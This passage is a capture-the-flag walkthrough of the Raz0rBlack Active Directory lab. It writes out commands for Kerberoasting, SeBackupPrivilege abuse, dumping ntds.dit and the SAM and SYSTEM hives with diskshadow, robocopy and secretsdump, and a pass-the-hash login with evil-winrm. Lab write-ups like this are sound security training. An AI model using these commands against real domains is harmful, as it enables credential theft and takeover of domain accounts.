
Adding the -request flag will give us the hash

impacket-GetUserSPNs -dc-ip 10.10.13.185 raz0rblack.thm/twilliams:PASSWORD -request
Copy the hash and crack using hashcat. The hashcat mode is 13100



What is Xyan1d3’s Flag?
Now we can login using evil-winrm

Checking the home directory, there is a message stating the flag is not in the xml file like before

Cracking it anyway using the same method as before
$Credential = Import-Clixml -Path xyan1d3.xml
$Credential.GetNetworkCredential().password
They are just trolling lol

What is the root Flag?
Next is privilege escalation.
Checking our user’s privileges with whoami /all

We see that this user have the SeBackupPrivilege Enabled.
A quick search on hacktricks gives the steps to take to exploit this SeBackupPrivilege

We have a number of options here but i’ll go with the second link.

This will take you to a github which has 2 dll files, download them to your machine.
Next is to upload these files, since we are using evil-winrm we can just use the upload feature.

Just for the sake of clarity, currently with our permissions we don’t have the permission to copy the root.xml file in the Administrator directory

But with these 2 cmdlets we just downloaded we will be able to.
Next is to follow the commands in the github repo


Now let’s try to copy the file using the same syntax as stated:


Copy-FileSeBackupPrivilege root.xml C:\Users\xyan1d3\Documents\root.xml -Overwrite
It works!

But we won’t be able to decrypt it because we are not the Administrator user.
Another thing we can do is to copy the ntds.dit database which contains all NTLM hashes for domain users and computers.
Following the steps linked here we can do just that.
Go to the AD Attack section and follow the steps outlined. In fact all the steps we carried out earlier are also contained here if you scroll up.

First step won’t be possible with our current shell with evil-winrm so we will create a file containing these on our machine, Convert it to DOS format using unix2dos, transfer it to the target then use diskshadow to create the copy.
-
Create a
.dshfile
-
Run unix2dos on the file

-
Upload the file to the target

-
Run diskshadow on the file

We have an error here, it seems to have failed setting the context to clientaccessible. After some research on the context of diskshadow i decided to use the persistent context


Re-upload the file and run diskshadow again

It works this time
Next step is to copy ntds.dit using robocopy:
robocopy /B F:\Windows\NTDS .\ntds ntds.dit

Successful


Next up is to extract SYSTEM and SAM to retrieve hashes

reg save HKLM\SYSTEM SYSTEM.SAV
reg save HKLM\SAM SAM.SAV

Download the ntds.dit and the SYSTEM.SAV so we can extract hashes using secretsdump


impacket-secretsdump -ntds ntds.dit -system SYSTEM.SAV -hashes lmhash:nthash LOCAL

Now we have the administrator hash and login as the admin via a pass-the-hash attack using evil-winrm

evil-winrm -i raz0rblack.thm -u administrator -H HASH
Now we can decrypt the xml file to get the flag

$Credential = Import-Clixml -Path root.xml
$Credential.GetNetworkCredential().password
It still gives and error.
Checking the cookie.json file, we have a base64 code

Decode it

No idea what this means yet.
Going back to the contents of root.xml, the string looks longer than the previous ones we decoded so i decided to identify what type of code it is using cyberchef

Cyberchef identifies it as hex and decodes it and we get this message with a flag.
What is Tyson’s Flag?
Navigating to the home directory of twilliams, we can find a very strange .exe file. Check the contents to get the flag for Tyson.
What is the complete top secret?
Navigate to C:\Program Files\Top Secret and download the picture

The picture

To exit vim :wq
This was a really fun room. Thanks for Reading!
